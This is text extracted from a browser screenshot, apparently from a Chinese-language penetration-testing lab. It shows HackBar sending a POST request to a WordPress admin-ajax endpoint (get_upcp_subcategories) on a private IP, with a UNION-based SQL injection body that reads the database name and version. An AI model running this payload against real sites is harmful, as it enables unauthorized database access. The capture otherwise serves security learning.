 不安全 | 172.16.90.114/wp-admin/admin-ajax.php?action=get_upcp_subcategories
应用 学习论坛 资料网 大佬网站 网安 功能网址 信息收集 渗透 语言 工具 exploit-db 杂 文化课
wordpress,5.1.730
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.114/wp-admin/admin-ajax.php?action=get_upcp_subcategories
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
CatID=0 union select database(),version()